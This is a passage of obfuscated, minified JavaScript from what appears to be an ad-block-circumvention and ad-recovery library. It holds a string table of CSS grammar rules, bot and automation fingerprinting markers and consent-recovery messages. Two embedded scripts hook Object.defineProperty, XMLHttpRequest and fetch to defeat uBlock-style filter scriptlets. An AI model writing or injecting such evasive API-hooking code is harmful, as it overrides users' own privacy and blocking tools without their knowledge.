[from-font|<number>]","VENDOR","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","rawMessage","firefox_etp_enabled","__fxdriver_evaluate","HTMLLinkElement","insertAdjacentElement","searchParams","[<length-percentage>|left|center|right]#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","href","as_key","link","rotateY( [<angle>|<zero>] )","umogames.com","HTMLVideoElement","<number-one-or-greater>","window","200451PfNxGq","auto|none","adsbygoogle","none|[<shape-box>||<basic-shape>]|<image>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|small-caps","<shape-box>|fill-box|stroke-box|view-box","self","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","brightness( <number-percentage> )","Unknown node type `","light","var( <custom-property-name> , <declaration-value>? )","Element_getAttribute","getSizes","matchAtrulePrelude","text/html","rad","img_","inline|block|horizontal|vertical","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","size","raptive","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","img_dggnaogcyx5g7dge2a9x2g7yda9d","__tcfloaded_cache","allocateCursor","__webdriver_script_func","for","AtruleDescriptor","[row|column]||dense","adsinteractive","window.top.document.domain;","<pseudo-element-selector> <pseudo-class-selector>*","Invalid base64 digit: ","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","splice","Bad syntax reference: ","//# sourceURL=mediation.js","stack","CSSStyleDeclaration","blocked_filters","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","url-path-not-equal","is_admiral_active","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unit","area","HTMLFormElement","sdkVersion","out_of_page","/pagead/drt/ui","[AdBlockDetector] Cosmetic adblock detected","(function(){","visible|auto|hidden","attributeFilter","blockIVT","eWJmcQ==","text","Inventory(","idFilter","normal|<try-size>","cefsharp","width|height|block|inline|self-block|self-inline","lvi","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<'margin-inline-end'>",".start","dable-tdn","functionBind","Element_removeAttribute","__as_ready_resolve","adblock_circumvent_score","toLog","lvb","Terminate - memory limit threshold","getAttribute","_sourceRoot","[above|below|right|left]? <length>? <image>?","webdriver","layer( <layer-name> )","last","pubkey","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","brave","bad-url-token","readSequence","img","content_ad",'Delim "',"<'inset-inline'>",";<\/script></head></html>","randomUUID","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","profile.recoverCMP","rotateZ( [<angle>|<zero>] )","opacity","<ident-token> : <declaration-value>? ['!' important]?","(prefers-color-scheme: dark)","` should contain a prelude","[clip|ellipsis|<string>]{1,2}","cmVzZXJ2ZWQySW5wdXQ=","none|<position>#","UnicodeRange","Hyphen minus","replaceChild","getAtrulePrelude","end","History","gpt-interworks","cmVzZXJ2ZWQx","ZmthZA==","translateY( <length-percentage> )","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","initInventoryFrame","blocked","refresh","expression","<'margin-left'>","setIsTcfNeeded","from-image|<angle>|[<angle>? flip]","read-only|read-write|write-only","Match","firefox","<'margin-right'>","matchProperty","HTMLCanvasElement.getContext is not a function","compareByGeneratedPositionsDeflatedNoLine","api.ootoo.co.kr","webgl","gpt-nextmillennium","<clip-source>|[<basic-shape>||<geometry-box>]|none","<html><head><script>","aXJycg==","reduceRight","` structure definition","xhr","from|to|<percentage>|<timeline-range-name> <percentage>","copy","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","classList","addType_","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<family-name>","<media-not>|<media-and>|<media-in-parens>","fromCodePoint","isSafari","replaceState","pubstack","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","hidden","<url>|none","[alternate||[over|under]]|inter-character","Navigator","auto||<ratio>","/cdn/adx/open/integration.html","beforeHtml","Value","originalPositionFor","phantomjs","getVersion","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","visible|hidden|clip|scroll|auto","auto|none|preserve-parent-color","EOF-token","localeCompare","indiatimes.com","lookupOffsetNonSC","gpt","HTMLScriptElement","navigator.plugins is undefined","includes","center","getAdserverTargeting","toPrimitive","addMapping","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","cqmax","forceBraces","push","__tcfapiLocator","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[AdBlockDetector] acceptable ads check target ","none|[weight||style||small-caps||position]","Rule","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","start|center|end|justify","listenerId","<integer>|auto","defineSlot","output","_generateSourcesContent","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","player","text_ads","prev","grad","[recovery] __tcfapi addEventListener","Yml4cXJod245emptNTRvMTJmZTBz","matchAll","unsortedForEach","ignore|stretch-to-fit","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","flow|flow-root|table|flex|grid|ruby","invalid protect-id key: ","jump-start|jump-end|jump-none|jump-both|start|end","type","domAutomationController","%%%INV_CODE%%%","none|<shadow>#","<transition-behavior-value>#","startOffset","<grid-line> [/ <grid-line>]{0,3}","FIRST_ORDERED_NODE_TYPE","block|inline|run-in","solid|double|dotted|dashed|wavy","Css","TopLevelCss","fmget_targets","At-rule `@","command","applyTo","[( <scope-start> )]? [to ( <scope-end> )]?","alpha|luminance|match-source","flatMap","checkPropertyName","none|all|[digits <integer>?]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googletag","getEvents","_ignoreInvalidMapping","navigator.connection is undefined","<'column-width'>||<'column-count'>","css","property","tagNameFilter","Unknown type","gpt-enliple","Unsupported version: ","atrules","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<'pause-before'> <'pause-after'>?","general-enclosed","bot","opacity:","minViewportWidth","<'margin-inline'>","outerHTML","window.top.apstag.runtime.callCqWrapper","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[<length>{2,3}&&<color>?]","as_inmobi_cmp_id","__lastWatirConfirm","_Selenium_IDE_Recorder","<'height'>","reserved1Output","abs","auto|<svg-length>","<attachment>#","endpoint",": [left|right|first|blank]","dggn","https://static.dable.io/dist/plugin.min.js","<blend-mode>#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<'margin-bottom'>","[<integer [0,∞]> <absolute-color-base>]#","navigator.plugins.length is undefined","parseContext","protectUrlContext","whale","/analytics?host=","startLine","iterations","profile.shouldApplyGdpr","RENDERER","Brackets","canvas","AS-ENCODED-VAL","slot","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","#as_domain","Expect a number","../","<color>{1,4}","cmVzZXJ2ZWQxSW5wdXQ=","<counter-style>|<string>|none","Property","lazyload","<'min-inline-size'>","LayerList","auto|none|antialiased|subpixel-antialiased","else","Function","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<length>|<percentage>","run","substringToPos","[<geometry-box>|no-clip]#","[object Reflect]","lastUrl","cultureg","isVisibleElement","IntersectionObserverEntry","fGAJJ1JxajZDTldIXUk4c3g3dTNm","setInterval","__webdriver_script_fn","visibility","atan( <calc-sum> )","nextNonWsCode","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","startColumn","larger|smaller"," is blocked","<namespace-prefix>? [<string>|<url>]","ddg/","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","TypeSelector","isParentsDisplayNone","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","raider.io","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","before","auto|wrap|nowrap","flex","Condition is expected","prepend","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","running|paused","normal|bold|<number [1,1000]>","background-color",'"><\/script>',"unsafe|safe","forEachRight","origin","Event","initial","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","concat","<number-percentage>{1,4}&&fill?","` has no known descriptors",'"inventories"',"<!DOCTYPE html>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","boolean","applyRatio","parseInt","Too many question marks","<image>","]-token","<'margin-block'>","<'top'>{1,4}","break","setSource","insertData","gpt-adapex","<an-plus-b>|even|odd","text-ads",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"none|always|column|page|spread","always|auto|avoid","lvmin","data:text/html,","addAtrule_","-moz-calc(","shouldRemoveByUrl","caption|icon|menu|message-box|small-caption|status-bar","(E2) Invalid protect url: ","positions","GeneralEnclosed","line","onclick","<'opacity'>","getRandomValues","outerWidth","[<box>|border|padding|content|text]#","auto? [none|<length>]","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","destroySlots","protectHtml","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","delay","referrer","lvmax","<pseudo-page>+|<ident> <pseudo-page>*","<bg-image>#","normal|always","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","charCode","HTMLElement_style","<symbol>","fromArray","uBlock Origin"," | value: ","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","wdioElectron","adshield-loaded","setSourceContent","PerformanceEntry","String or url() is expected","document.documentElement is undefined","marker-end","` should not contain a prelude","ping","[Bot] bot detected, botKind=","true","loc","add","[block|inline|x|y]#","mustExcludeStrings","plainchicken.com","!boolean-group","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","mousemove","getComponents","inventory","isInIframe","async"," used missed syntax definition ","skipSC","<color>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","data-src","none|vertical-to-horizontal","Position rule '","_fa_","toJSON","skipWs","<time>#","<'align-content'> <'justify-content'>?","mismatchOffset","getFirstListNode","getConsentMetadata","normal|italic|oblique <angle>{0,2}","normal|text|emoji|unicode","RegExp","rightComparison","Expect a keyword","fromCharCode","padding|border","[recoverTcfCMP] start","mimeTypes","( <media-condition> )|<media-feature>|<general-enclosed>","isAdBlockerDetected","getCategoryExclusions","checkAtrulePrelude","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","auto|fixed","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","MediaQueryList","hypot( <calc-sum># )","isFirefox","Element_setAttribute","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","response","inventory-removal-key","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Parse error: ","<custom-ident>","sourcesContent","offsetAndType","x-frame-height","INVENTORY_FRAME","RunPerfTest","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","Node_textContent","rotate( [<angle>|<zero>] )","__fxdriver_unwrapped","numeric-only|allow-keywords","gdprApplies","<hex-color>|<absolute-color-function>|<named-color>|transparent","[none|<dashed-ident>]#","parseValue","() => version","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Element_innerHTML","div","10OBROfN","<'max-width'>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","autoRecovery","features","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","CefSharp","eventStatus","Terminate - not registered in db","[<length-percentage>|auto]{1,2}|cover|contain","matchType","script_version","auto|avoid","<empty string>","calc( <calc-sum> )","purpose1 consent timeout","Mismatch","call","gpt_disabled","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","reduce","<custom-ident> : <integer>+ ;","__gpp not found within timeout",'<script src="',"aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","didomiConfig","awesomium","repeat|stretch|round","getNode",".setPAAPIConfigForGPT","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==",'" is not in the set.',"generated","reverse","isSleipnir","normal|break-all|keep-all|break-word|auto-phrase","polarbyte"," cmp inserted","getConfig","[<integer>&&<symbol>]#","scanSpaces","toLowerCase","Name is expected","denied","none|<position-area>","<script>","Response","offset","<'min-height'>","asin( <calc-sum> )","cmpChar","parent_before","[common-ligatures|no-common-ligatures]","jizsl_","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","s.amazon-adsystem.com","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","slimerjs","<custom-property-name>","center|start|end|self-start|self-end|flex-start|flex-end","rel","display","symplr","http:","nthChildOf","matchStack","srcdoc","list","timesofindia.indiatimes.com","delim-token","findValueFragments","Multiplier","Terminate - empty profile","adlib","dvmin","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Enum","OWptYW53eXF4MHM1NHp1dG82aA==","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Element_id","auth","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","channel","auto|<'border-style'>","gpt-firstimpression","tokenBefore","PerformanceResourceTiming","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","elem","Terminate - IVT blocked","container","rule","content-box|padding-box|border-box|fill-box|stroke-box|view-box","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","})()","FeatureFunction","single|multiple","v7.5.90","nodes","rcap","skipValidation","Script","text-ad-links","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","</head><body></body></html>","filterNthElements","[<'animation-range-start'> <'animation-range-end'>?]#","default|none","male|female|neutral","has","start|center|end|baseline|stretch","<single-transition>#","[<length-percentage>|<number>|auto]{1,4}","leave","memory","\n--","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","domain switch: no src attribute","isSamsungBrowser","comma","Hex digit or question mark is expected","eval(atob('","Blocked ","tel:","process","rng","childNodes","normal|<string>","layer(","bidsBackHandler","iframe","thenStack","window.external is undefined","rgba(247, 248, 224, 0.5)","as_debug","matcher","Wrong node type `","insertImpl","invert(","request_id","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","headless_chrome","reference","cmpStatus","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Unexpected input","toString","edl","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","adapi.inlcorp.com","lookupType","inventories","none|path( <string> )","Hash","AnPlusB","ad.doorigo.co.kr","create","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","pos","rtt","<geometry-box>#",".pages.dev","none|auto|textfield|menulist-button|<compat-auto>","getUserIds","width-equal-or-less-than","contents|none","responseType","url-not-equal","Semicolon or block is expected","ellipse( [<shape-radius>{2}]? [at <position>]? )","generate","parseWithFallback","focus/","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","direction","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","start|end|left|right|center|justify|match-parent","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<length> <length>?","Unknown at-rule","sdk","reserved2Output","none|<filter-function-list>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","driver","getComputedStyle","followColorScheme","memoryLimitThreshold","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const 